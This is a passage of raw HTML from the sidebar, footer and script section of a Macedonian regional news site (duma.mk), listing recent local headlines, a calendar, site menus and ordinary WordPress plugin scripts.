		<li><a href="https://duma.mk/region/hrvatska-drzhavjanka-osomnichena-e-za-semejno-nasilstvo-vo-kavadarci-so-261-promili-alkohol-vo-krv-go-probodela-dva-pati-so-nozh-soprugot/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/kavadarcidenje-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Хрватска државјанка осомничена е за семејно насилство во Кавадарци – со 2,61 промили алкохол во крв го прободела два пати со нож  сопругот</span></a></li>
		<li><a href="https://duma.mk/region/koki-demokratija-e-ona-koga-mozhesh-slobodno-da-se-zhalish-a-pritoa-nishto-da-ne-se-smeni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КОКИ-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Коки: „Демократија е она кога можеш слободно да се жалиш, а притоа ништо да не се смени“</span></a></li>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/lishen-od-sloboda-policiski-sluzhbenik-od-negotino-i-ushte-dvajca-lovdzhii-za-krivolovstvo-kako-i-za-otkriena-marihuana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/lisici-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Лишен од слобода полициски службеник од Неготино и уште двајца ловџии за криволовство како и за откриена марихуана</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-6" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget">
<div class="widget-title">Живот</div>
	<ul>
		<li><a href="https://duma.mk/zivot/vo-vrelite-letni-denovi-hranete-se-a-izbegnuvajte-ja-slednava-hrana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/06/дете-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во врелите летни денови хранете се а избегнувајте ја следнава храна</span></a></li>
		<li><a href="https://duma.mk/zivot/zhenite-vo-it-sektorot-zarabotuvaat-pomalku-od-nivnite-mashki-kolegi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/christin-hume-hbuwvlcytna-unsplash-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Жените во ИТ секторот заработуваат помалку од нивните машки колеги</span></a></li>
		<li><a href="https://duma.mk/zivot/suvo-ovoshje-koe-sodrzhi-vitamin-d/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/suvo-ovosje-700x406-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Суво овошје кое содржи витамин Д</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-8" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-8" class="rpwwt-widget">
<div class="widget-title">ЗАБАВА</div>
	<ul>
		<li><a href="https://duma.mk/zabava/objavena-novogodishno-vasilicharska-kalanda-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КаландА-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Oбјавена Новогодишно &#8211; василичарска каланда (Видео)</span></a></li>
		<li><a href="https://duma.mk/region/video-bosiljchich-glumata-e-ubava-profesija-no-ima-edna-maana-glumecot-cheka-nekoj-da-go-izbere/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Босилчич-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео) Босиљчич: „Глумата е убава професија, но има една маана &#8211; глумецот чека некој да го избере!“</span></a></li>
		<li><a href="https://duma.mk/region/eminentni-makedonski-operski-pejachi-na-humanitaren-koncert-vo-veles-za-poddrshka-na-licata-so-poprechenosti/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/Заедно-за-нов-дом-2-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Еминентни македонски оперски пејачи на хуманитарен концерт во Велес за поддршка на лицата со попречености</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="custom_html-17" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">Состојба на патарини и гранични премини</div><div class="textwidget custom-html-widget"><a href="http://www.roads.org.mk/315/video-kameri">

<img data-src="http://duma.mk/wp-content/uploads/2021/07/Video-Kameri-GIF.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />

</a></div></div><div id="custom_html-5" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://ourworldindata.org/explorers/coronavirus-data-explorer?zoomToSelection=true&region=Europe&hideControls=true&Metric=Confirmed+cases&Interval=Cumulative&Relative+to+Population=false&Align+outbreaks=false&country=~MKD" style="width: 100%; height: 600px; border: 0px none;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="text-6" class="widget_text sidebar-widget"><div class="widget-title">Пријатели</div>			<div class="textwidget"><div style="text-align: center;">
<p><a href="http://jugoinfo.mk/"><img decoding="async" class="alignnone size-full wp-image-211 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/jugoinfo.png" alt="" width="260" height="89" src="[data-uri]" style="--smush-placeholder-width: 260px; --smush-placeholder-aspect-ratio: 260/89;" /></a></p>
<hr />
<p><a href="http://ktv.mk/"><img decoding="async" class="alignnone size-medium wp-image-212 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/ktv.png" alt="" width="140" height="55" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/55;" /></a></p>
</div>
</div>
		</div><div id="text-12" class="widget_text sidebar-widget"><div class="widget-title">Велес-Квалитет на воздух</div>			<div class="textwidget"><p><a style="color: blue;" href="https://ekodata.live/?page=veles&amp;module=cards">Кликни за информации.</a></p>
</div>
		</div><div id="custom_html-9" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" data-src="https://www.openstreetmap.org/export/embed.html?bbox=21.76848649978638%2C41.713625737369476%2C21.77670478820801%2C41.71819062609376&amp;layer=mapnik&amp;marker=41.71590822225935%2C21.772595643997192" style="border: 1px solid black" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br/><small><a href="https://www.openstreetmap.org/?mlat=41.71591&amp;mlon=21.77260#map=17/41.71591/21.77260&amp;layers=N">View Larger Map</a></small></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div id="text-9" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-167 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/logo.png" alt="" width="194" height="69" src="[data-uri]" style="--smush-placeholder-width: 194px; --smush-placeholder-aspect-ratio: 194/69;" /></p>
<p>Портал оживеан од обичниот, мал голем човек. Осмислен од секојдневието, создаден и пресоздаден од вистинските приказни на повардарието. Градовите и селата, малите и големи тајни, безценетите вредности, неоткриените мистерии, секојдневните проблеми, препреките и предизвиците, светлото и темното, поттикот и ударот на животот&#8230; И сето она што го прави Вардарскиот регион вистинското срце на Македонија.</p>
</div>
		</div><div id="nav_menu-2" class="widget_nav_menu footer-widget"><div class="footer-widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-34929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34929"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a></li>
<li id="menu-item-34930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34930"><a href="https://duma.mk/category/striming/">Стриминг</a></li>
<li id="menu-item-34931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-34931"><a href="https://duma.mk/category/vesti-2/">Вести</a></li>
<li id="menu-item-34932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34932"><a href="https://duma.mk/category/region/">Вардарски регион</a></li>
<li id="menu-item-34933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34933"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
<li id="menu-item-34934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34934"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34935"><a href="https://duma.mk/category/sport/">Спорт</a></li>
<li id="menu-item-111752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111752"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115363"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div></div><div id="text-10" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-34979 aligncenter lazyload" data-src="http://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-300x300.jpg" alt="" width="300" height="300" data-srcset="https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама.jpg 300w, https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></p>
</div>
		</div><div id="calendar-2" class="widget_calendar footer-widget"><div class="footer-widget-title">Календар</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>јануари 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="среда">С</th>
		<th scope="col" aria-label="четврток">Ч</th>
		<th scope="col" aria-label="петок">П</th>
		<th scope="col" aria-label="сабота">С</th>
		<th scope="col" aria-label="недела">Н</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://duma.mk/2026/01/01/" aria-label="Написи објавени на д.м.г">1</a></td><td><a href="https://duma.mk/2026/01/02/" aria-label="Написи објавени на д.м.г">2</a></td><td><a href="https://duma.mk/2026/01/03/" aria-label="Написи објавени на д.м.г">3</a></td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/05/" aria-label="Написи објавени на д.м.г">5</a></td><td><a href="https://duma.mk/2026/01/06/" aria-label="Написи објавени на д.м.г">6</a></td><td><a href="https://duma.mk/2026/01/07/" aria-label="Написи објавени на д.м.г">7</a></td><td><a href="https://duma.mk/2026/01/08/" aria-label="Написи објавени на д.м.г">8</a></td><td><a href="https://duma.mk/2026/01/09/" aria-label="Написи објавени на д.м.г">9</a></td><td><a href="https://duma.mk/2026/01/10/" aria-label="Написи објавени на д.м.г">10</a></td><td><a href="https://duma.mk/2026/01/11/" aria-label="Написи објавени на д.м.г">11</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/12/" aria-label="Написи објавени на д.м.г">12</a></td><td><a href="https://duma.mk/2026/01/13/" aria-label="Написи објавени на д.м.г">13</a></td><td><a href="https://duma.mk/2026/01/14/" aria-label="Написи објавени на д.м.г">14</a></td><td><a href="https://duma.mk/2026/01/15/" aria-label="Написи објавени на д.м.г">15</a></td><td><a href="https://duma.mk/2026/01/16/" aria-label="Написи објавени на д.м.г">16</a></td><td><a href="https://duma.mk/2026/01/17/" aria-label="Написи објавени на д.м.г">17</a></td><td><a href="https://duma.mk/2026/01/18/" aria-label="Написи објавени на д.м.г">18</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/19/" aria-label="Написи објавени на д.м.г">19</a></td><td><a href="https://duma.mk/2026/01/20/" aria-label="Написи објавени на д.м.г">20</a></td><td><a href="https://duma.mk/2026/01/21/" aria-label="Написи објавени на д.м.г">21</a></td><td><a href="https://duma.mk/2026/01/22/" aria-label="Написи објавени на д.м.г">22</a></td><td><a href="https://duma.mk/2026/01/23/" aria-label="Написи објавени на д.м.г">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/26/" aria-label="Написи објавени на д.м.г">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Претходни и следни месеци" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://duma.mk/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div><div id="media_image-5" class="widget_media_image footer-widget"><img width="300" height="106" data-src="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg" class="image wp-image-68640  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/106;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg 300w, https://duma.mk/wp-content/uploads/2021/05/1-3.jpg 653w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="block-14" class="widget_block footer-widget">
<figure class="wp-block-embed is-type-wp-embed is-provider-дума-мк wp-block-embed-дума-мк"><div class="wp-block-embed__wrapper">
https:/anketi/
</div></figure>
</div>					</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
						<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="Footer Nav"><li id="menu-item-34951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://duma.mk/za-nas/">За нас</a></li>
<li id="menu-item-34950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://duma.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://duma.mk/impresum/">Импресум</a></li>
<li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://duma.mk/kontakt/">Контакт</a></li>
<li id="menu-item-89624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89624"><a href="https://duma.mk/ureduvachka-politika/">Уредувачка политика</a></li>
<li id="menu-item-89626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89626"><a href="https://duma.mk/kodeks-na-odnesuvanje-na-vraboteni-vo-mediumot-duma-mk/">Кодекс на однесување на вработени во медиумот Дума.мк</a></li>
<li id="menu-item-35424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35424"><a href="https://duma.mk/polisa-za-privatnost/">Полиса за приватност</a></li>
<li id="menu-item-35425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35425"><a href="https://duma.mk/uslovi-za-koristenje/">Услови за користење</a></li>
</ul></div>						</div>
						<div class="col-md-4">
							<div class="footer-copyright"></div>
						</div>
						<div class="col-md-4">
							<div class="author-credits">
								Поддржано од Смартклик							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madd-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://duma.mk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"mk","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0437\u0435\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0430","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0431\u0430\u0440\u0443\u0432\u0430\u0447 \u043a\u043e\u0458 \u043d\u0435\u043c\u0430 Flash player \u0432\u043a\u043b\u0443\u0447\u0435\u043d\u043e \u0438\u043b\u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u043e. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0432\u043a\u043b\u0443\u0447\u0435\u0442\u0435 \u0433\u043e \u0432\u0430\u0448\u0438\u043e\u0442 Flash player \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0437\u0435\u043c\u0435\u0442\u0435 \u0458\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430\u0442\u0430 \u0432\u0435\u0440\u0437\u0438\u0458\u0430 \u043e\u0434 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0446\u0435\u043b \u0435\u043a\u0440\u0430\u043d","mejs.play":"\u0421\u0442\u0430\u0440\u0442","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u041f\u0440\u0438\u043a\u0430\u0436\u0443\u0432\u0430\u0447 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0447\u0438\u045a\u0430\u0442\u0430 \u041b\u0435\u0432\u0430 \u0441\u0442\u0440\u0435\u043a\u043b\u0430/\u0414\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 1 \u043d\u0430 \u0441\u0435\u043a\u0443\u043d\u0434\u0430, \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0413\u043e\u0440\u0435/\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0414\u043e\u043b\u0435 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 10 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u041e\u0431\u0458\u0430\u0432\u0443\u0432\u0430\u045a\u0435 \u0432\u043e \u0436\u0438\u0432\u043e","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0448\u0438\u045a\u0430\u0442\u0430 \u0413\u043e\u0440\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u0430/\u0414\u043e\u043b\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430, \u0437\u0430 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a\u043e\u0442.","mejs.unmute":"\u0412\u043a\u043b\u0443\u0447\u0438 \u0433\u043e \u0437\u0432\u0443\u043a\u043e\u0442","mejs.mute":"\u0417\u0430\u043d\u0435\u043c\u0438","mejs.volume-slider":"\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.captions-subtitles":"\u041f\u0440\u0435\u0432\u043e\u0434","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0458\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0423\u043f\u0440\u043e\u0441\u0442\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0441\u043a\u0438","mejs.german":"\u0413\u0435\u0440\u043c\u0430\u043d\u0441\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u0442\u0441\u043a\u0438 \u041a\u0440\u0435\u043e\u043b\u0435","mejs.hebrew":"\u0415\u0432\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0423\u043d\u0433\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u043e\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0437\u0438\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0437\u0438\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u043b\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u043e\u043c\u0430\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
